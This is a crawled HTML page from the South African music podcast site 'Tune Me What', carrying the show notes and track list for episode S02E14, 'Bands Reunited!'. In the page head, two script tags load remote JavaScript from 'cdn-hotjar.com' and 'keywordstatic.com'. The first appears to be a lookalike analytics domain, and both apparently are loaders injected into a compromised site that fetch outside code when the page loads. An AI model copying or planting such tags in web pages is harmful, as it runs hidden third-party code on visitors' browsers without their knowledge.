

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tunemewhat.com/2014/06/06/bands-reunited/
body_size: 7718
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>S02E14 &#8211; Bands Reunited! | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="http://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="http://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="http://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; S02E14 &#8211; Bands Reunited! Comments Feed" href="http://tunemewhat.com/2014/06/06/bands-reunited/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tunemewhat.com/wp-json/wp/v2/posts/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://tunemewhat.com/2014/06/06/bands-reunited/" />
<link rel='shortlink' href='http://tunemewhat.com/?p=553' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tunemewhat.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftunemewhat.com%2F2014%2F06%2F06%2Fbands-reunited%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tunemewhat.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftunemewhat.com%2F2014%2F06%2F06%2Fbands-reunited%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-553 single-format-audio wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="http://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="http://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="http://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="http://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="http://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="http://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="http://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="http://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="http://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-553" class="post-553 post type-post status-publish format-audio hentry category-episode tag-brett-lock tag-leon-lazarus post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">S02E14 &#8211; Bands Reunited!</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><a href="http://tunemewhat.com/wp-content/uploads/2014/06/Ep214graphic.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-554" alt="Ep214graphic" src="http://tunemewhat.com/wp-content/uploads/2014/06/Ep214graphic.jpg" width="620" height="320" srcset="http://tunemewhat.com/wp-content/uploads/2014/06/Ep214graphic.jpg 620w, http://tunemewhat.com/wp-content/uploads/2014/06/Ep214graphic-300x154.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></a><iframe width="100%" height="60" src="https://www.mixcloud.com/widget/iframe/?feed=https%3A%2F%2Fwww.mixcloud.com%2FTuneMeWhat%2Fs02e14-bands-reunited%2F&#038;hide_cover=1&#038;mini=1&#038;hide_artwork=1" frameborder="0"></iframe></p>
<p>In this episodes of Tune Me What? Leon &amp; Brett spin their customary collection of cool tunes from South Africa, but also celebrate the fact that three of their favourite bands have reunited and are rocking again!</p>
<p><strong>In the show, we feature the music of:</strong></p>
<ul>
<li><strong>Anti Retro Vinyls</strong></li>
<li><strong>Boyoyo Boys</strong></li>
<li><strong>Danny De Wet And The Lowveld Garage Band</strong></li>
<li><strong>Errol Dyers</strong></li>
<li><strong>Evoid</strong></li>
<li><strong>Miriam Makeba</strong></li>
<li><strong>Otis Waygood Blues Band</strong></li>
<li><strong>Squeal</strong></li>
<li><strong>Third Ear Experience</strong></li>
<li><strong>Urban Creep</strong></li>
<li><strong>Vusi Mahlasela</strong></li>
</ul>
<p>Our Gigs, Gossip &amp; Grooves dates have now moved to the “Events” tab on the main menu. Check it out for South African artists playing and other events in your city.</p>
<p>You can find us on Facebook at <a title="Tune Me What on Facebook" href="https://www.facebook.com/TuneMeWhat" target="_blank">https://www.facebook.com/TuneMeWhat</a></p>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show. Our email address is yesno@tunemewhat.com</p>
<p>But most importantly, if you enjoy the show, tell your friends about Tune Me What?!</p>
<p>If you’d like to advertise on the show, drop us a line at adverts@tunemewhat.com</p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="http://tunemewhat.com/2014/06/06/bands-reunited/" title="Permalink to S02E14 &#8211; Bands Reunited!" rel="bookmark"><time class="entry-date" datetime="2014-06-06T12:01:03+01:00">6 June 2014</time></a></span><span class="categories-links"><a href="http://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="http://tunemewhat.com/tag/brett-lock/" rel="tag">Brett lock</a>, <a href="http://tunemewhat.com/tag/leon-lazarus/" rel="tag">Leon Lazarus</a></span><span class="author vcard"><a class="url fn n" href="http://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="http://tunemewhat.com/2014/06/03/koos-kombuis-analysed-by-cambridge-university/" rel="prev"><span class="meta-nav">&larr;</span> Koos Kombuis analysed by Cambridge University</a>			<a href="http://tunemewhat.com/2014/06/13/two-for-the-price-of-one/" rel="next">S02E15 &#8211; Two for the Price of One <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/06/06/bands-reunited/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://tunemewhat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='553' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="http://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="http://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="http://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="http://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="http://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="http://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="http://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

